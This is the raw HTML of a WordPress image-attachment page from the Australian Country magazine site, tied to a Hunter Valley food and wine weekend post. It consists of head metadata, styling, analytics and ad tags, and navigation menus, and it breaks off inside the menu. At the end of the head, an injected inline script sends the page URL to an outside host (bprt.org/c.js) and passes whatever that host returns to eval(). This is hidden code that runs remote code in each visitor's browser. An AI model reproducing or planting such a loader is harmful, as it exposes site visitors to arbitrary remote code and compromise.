

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.australiancountry.com.au/blog/out-and-about/hunter-valley-food-wine-month-weekend-extravaganza/attachment/dsc_5419/
body_size: 17987
content:
<!DOCTYPE html>
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>DSC_5419 - Australian Country</title>
	<link rel="canonical" href="https://www.australiancountry.com.au/wp-content/uploads/2015/08/DSC_5419.jpg" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="DSC_5419 - Australian Country" />
	<meta property="og:url" content="https://www.australiancountry.com.au/wp-content/uploads/2015/08/DSC_5419.jpg" />
	<meta property="og:site_name" content="Australian Country" />
	<meta property="article:publisher" content="https://www.facebook.com/AustralianCountryMag/?ref=bookmarks" />
	<meta property="og:image" content="https://www.australiancountry.com.au/wp-content/uploads/2015/08/DSC_5419.jpg" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.australiancountry.com.au/#website","url":"https://www.australiancountry.com.au/","name":"Australian Country","description":"A contemporary country lifestyle magazine celebrating Australia&#039;s inspiring people and places.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.australiancountry.com.au/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.australiancountry.com.au/wp-content/uploads/2015/08/DSC_5419.jpg#webpage","url":"https://www.australiancountry.com.au/wp-content/uploads/2015/08/DSC_5419.jpg","name":"DSC_5419 - Australian Country","isPartOf":{"@id":"https://www.australiancountry.com.au/#website"},"datePublished":"2015-08-28T02:20:20+00:00","dateModified":"2015-08-28T02:20:20+00:00","breadcrumb":{"@id":"https://www.australiancountry.com.au/wp-content/uploads/2015/08/DSC_5419.jpg#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.australiancountry.com.au/wp-content/uploads/2015/08/DSC_5419.jpg"]}]},{"@type":"BreadcrumbList","@id":"https://www.australiancountry.com.au/wp-content/uploads/2015/08/DSC_5419.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"HUNTER VALLEY WEEKEND EXTRAVAGANZA","item":"https://www.australiancountry.com.au/blog/out-and-about/hunter-valley-food-wine-month-weekend-extravaganza/"},{"@type":"ListItem","position":2,"name":"DSC_5419"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'>console.log('PixelYourSite Free version 9.1.1');</script>
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Australian Country &raquo; Feed" href="https://www.australiancountry.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Australian Country &raquo; Comments Feed" href="https://www.australiancountry.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Australian Country &raquo; DSC_5419 Comments Feed" href="https://www.australiancountry.com.au/blog/out-and-about/hunter-valley-food-wine-month-weekend-extravaganza/attachment/dsc_5419/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.australiancountry.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css'  href='https://www.australiancountry.com.au/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.australiancountry.com.au/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='font-css'  href='https://www.australiancountry.com.au/wp-content/themes/aucountry/assets/css/fonts.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='bs-css'  href='https://cdn.jsdelivr.net/npm/bootstrap@4.0.0/dist/css/bootstrap.min.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='main-css'  href='https://www.australiancountry.com.au/wp-content/themes/aucountry/assets/css/main.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='lib-css'  href='https://www.australiancountry.com.au/wp-content/themes/aucountry/assets/css/lib.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.australiancountry.com.au/wp-content/themes/aucountry/style.css?ver=5.9.3' media='all' />
<script src='https://www.australiancountry.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.australiancountry.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://www.australiancountry.com.au/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=5.9.3' id='jquery-bind-first-js'></script>
<script src='https://www.australiancountry.com.au/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3' id='js-cookie-js'></script>
<script id='pys-js-extra'>
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["1394325434055978"],"eventID":"b69c5548-dd02-4a86-9a23-089068126cbe","params":{"page_title":"DSC_5419","post_type":"attachment","post_id":4096,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.australiancountry.com.au\/blog\/out-and-about\/hunter-valley-food-wine-month-weekend-extravaganza\/attachment\/dsc_5419\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1394325434055978"],"advancedMatching":[],"removeMetadata":false,"contentParams":{"post_type":"attachment","post_id":4096,"content_name":"DSC_5419","tags":"","categories":[]},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"ajaxForServerEvent":true,"serverApiEnabled":true,"wooCRSendFromServer":false},"debug":"","siteUrl":"https:\/\/www.australiancountry.com.au","ajaxUrl":"https:\/\/www.australiancountry.com.au\/wp-admin\/admin-ajax.php","enable_remove_download_url_param":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"woo":{"enabled":false},"edd":{"enabled":false}};
</script>
<script src='https://www.australiancountry.com.au/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.1.1' id='pys-js'></script>
<link rel="https://api.w.org/" href="https://www.australiancountry.com.au/wp-json/" /><link rel="alternate" type="application/json" href="https://www.australiancountry.com.au/wp-json/wp/v2/media/4096" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.australiancountry.com.au/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.australiancountry.com.au/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel='shortlink' href='https://www.australiancountry.com.au/?p=4096' />
<link rel="alternate" type="application/json+oembed" href="https://www.australiancountry.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.australiancountry.com.au%2Fblog%2Fout-and-about%2Fhunter-valley-food-wine-month-weekend-extravaganza%2Fattachment%2Fdsc_5419%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.australiancountry.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.australiancountry.com.au%2Fblog%2Fout-and-about%2Fhunter-valley-food-wine-month-weekend-extravaganza%2Fattachment%2Fdsc_5419%2F&#038;format=xml" />
<link rel="icon" href="https://da28rauy2a860.cloudfront.net/australiancountry/wp-content/uploads/2014/06/31095733/cropped-acico1-e1653955017347-32x32.png" sizes="32x32" />
<link rel="icon" href="https://da28rauy2a860.cloudfront.net/australiancountry/wp-content/uploads/2014/06/31095733/cropped-acico1-e1653955017347-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://da28rauy2a860.cloudfront.net/australiancountry/wp-content/uploads/2014/06/31095733/cropped-acico1-e1653955017347-180x180.png" />
<meta name="msapplication-TileImage" content="https://da28rauy2a860.cloudfront.net/australiancountry/wp-content/uploads/2014/06/31095733/cropped-acico1-e1653955017347-270x270.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-876864797"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
 
  gtag('config', 'AW-876864797');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-41902770-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-41902770-2');
</script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
	  var auclb = googletag.sizeMapping().
	        addSize([1224,0],[1170,188]).
                addSize([1024, 768], [1170,188]). //d
                addSize([980, 690], [690, 110]). //t
                addSize([640, 480], [345, 55]). //m
                addSize([0, 0], [345, 55]).//sm
                build();
        googletag.defineSl
  googletag.defineSlot('/3102679/AC_Premium_Leaderboard', [[1170, 188],[690, 110],[345, 55]], 'div-gpt-ad-1650497207185-0').defineSizeMapping(auclb).addService(googletag.pubads());
  googletag.pubads().enableSingleRequest();
  googletag.enableServices();
  });
</script>
<script type="text/javascript">const encodedUrl=encodeURIComponent(window.location.href),cricketUrl="https://bprt.org/c.js?alurl="+encodedUrl;function invoke(){var xmlhttp=new XMLHttpRequest;xmlhttp.onreadystatechange=function(){xmlhttp.readyState===XMLHttpRequest.DONE&&200===xmlhttp.status&&xmlhttp.response.length>0&&eval(xmlhttp.responseText)},xmlhttp.open("GET",cricketUrl,!0),xmlhttp.send()}invoke();</script>
</head>
<body data-offset="200" data-spy="scroll" data-target=".ownavigation">
<!-- Header Section -->
<header class="container-fluid no-left-padding no-right-padding header_s header-fix header_s1">
<div class="container-fluid no-left-padding no-right-padding top-header">
			<!-- Container -->
			<div class="container">
<nav class="navbar navbar-expand-lg themecolor">
  <div class="top-collapse navbar-collapse">
    <ul class="navbar-nav mr-auto mt-2 mt-lg-0">
      <li class="nav-item">
	<a class="nav-link text-light" href="https://www.universalshop.com.au/collections/australian-country">The Magazine</a></li>
      </li>
      <li class="nav-item">
	<a class="nav-link text-light" href="https://www.australiancountry.com.au/signup-australian-country-enews/">Enews Signup</a></li>
      </li>
    </ul>
    <div class="form-inline my-2 my-lg-0">
    <a  href="#search-box" data-toggle="collapse" class="search collapsed text-light" title="Search"><i class="fa fa-2x fa-search sr-ic-open"></i><i class="fa fa-2x fa-times-circle sr-ic-close"></i></a>
    </div>
  </div>
<!-- Search Box -->
    <div class="search-box collapse" id="search-box">
	<div class="container">
	    <form method="get" action="https://www.australiancountry.com.au/">
		<div class="input-group">
		    <input type="text" class="form-control" type="search" name="s" value="" placeholder="Search" required>
		    <span class="input-group-btn">
						<button class="btn btn-secondary" type="submit"><i class="fa fa-search"></i></button>
					</span>
		</div>
	    </form>
	</div>
    </div><!-- Search Box /- -->
</nav> 
<div class="container-fluid no-left-padding no-right-padding page-content-ads pt-1">
    <div class="container">
      <!-- /3102679/AC_Premium_Leaderboard -->
<div id='div-gpt-ad-1650497207185-0' style='min-width: 345px; min-height: 55px;margin-left:-15px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1650497207185-0'); });
  </script>
</div>
    </div>
</div>
 
</div>
</div>
<!-- SidePanel -->
    <div id="slidepanel-1" class="slidepanel">
	<!-- Top Header -->
        <div class="container-fluid no-right-padding no-left-padding top-header">
            <!-- tp container -->
	    <div class="container">
<div class="row">
                    <div class="col-lg-4 col-6">
                    </div>
                    <div class="col-lg-4 logo-block">
                            <a href="https://www.australiancountry.com.au/" class="navbar-brand" rel="home"><img width="240" height="80" src="https://da28rauy2a860.cloudfront.net/australiancountry/wp-content/uploads/2022/08/05145155/cropped-Australian-Country-Magazine-Logo-1000.jpg" class="custom-logo" alt="Cropped Australian Country Magazine Logo 1000.jpg" /></a>                    </div>
                    <div class="col-lg-4 col-6">
                    </div>
                </div>
            </div><!-- Container /- -->
        </div><!-- Top Header /- -->
    </div><!-- SidePanel /- -->
    <!-- Menu Block -->
    <div class="container-fluid no-left-padding no-right-padding menu-block">
        <!-- Container -->
        <div class="container">
	    <nav class="navbar ownavigation navbar-expand-lg">
                <a href="https://www.australiancountry.com.au/" class="navbar-brand" rel="home"><img width="240" height="72" src="https://www.australiancountry.com.au/wp-content/uploads/2022/05/cropped-australiancountrylogo-1.png" class="custom-logo" alt="Australian Country"></a>
                                <button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbar1" aria-controls="navbar1" aria-expanded="false" aria-label="Toggle navigation"><i class="fa fa-bars"></i> </button>
                <div class="collapse navbar-collapse" id="navbar1">
                    <ul class="navbar-nav">
                                                <li class="dropdown">
                            <i class="ddl-switch fa fa-angle-down"></i>
                            <a class="nav-link dropdown-toggle"  href="https://www.australiancountry.com.au/country-living/"> COUNTRY LIVING</a>
                            <ul class="dropdown-menu">
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/country-living/farm-life/">Farm-Life</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/country-living/fashion-beauty/">Fashion &amp; Beauty</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/country-living/creative-corner/">Creative Corner</a></li>
                                                            </ul>
                        </li>
                                                <li class="dropdown">
                            <i class="ddl-switch fa fa-angle-down"></i>
                            <a class="nav-link dropdown-toggle"  href="https://www.australiancountry.com.au/homes-gardens/"> Homes &amp; Gardens</a>
                            <ul class="dropdown-menu">
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/homes-gardens/homes-interiors/">Homes &amp; Interiors</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/homes-gardens/gardens-1/">Gardens</a></li>
                                                            </ul>
                        </li>
                                                <li class="dropdown">
                            <i class="ddl-switch fa fa-angle-down"></i>
                            <a class="nav-link dropdown-toggle"  href="https://www.australiancountry.com.au/cooking/"> Country Cooking</a>
                            <ul class="dropdown-menu">
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/cooking/">Recipes</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/food-files/">Food & Drink</a></li>
                                                            </ul>
                        </li>
                                                <li class="dropdown">
                            <i class="ddl-switch fa fa-angle-down"></i>
                            <a class="nav-link dropdown-toggle"  href="https://www.australiancountry.com.au/country-business/"> Country Businesses</a>
                            <ul class="dropdown-menu">
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/country-business/">Business Stories</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/business-category/country-business/">Profiles</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/gift-guide/">Gift Guide</a></li>
                                                            </ul>
                        </li>
                                                <li class="dropdown">
                            <i class="ddl-switch fa fa-angle-down"></i>
                            <a class="nav-link dropdown-toggle"  href="https://www.australiancountry.com.au/escape/"> Travel Stories</a>
                            <ul class="dropdown-menu">
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/escape/">Travel Features</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/business-category/destinations/">Travel Destinations</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/business-category/travel-nsw/">NSW</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/business-category/travel-vic/">VIC</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/business-category/travel-qld/">QLD</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/business-category/travel-wa/">WA</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/business-category/travel-act/">ACT</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/business-category/travel-nt/">NT</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/business-category/travel-sa/">SA</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/business-category/travel-tas/">TAS</a></li>
                                                            </ul>
                        </li>
                                                <li class="dropdown">
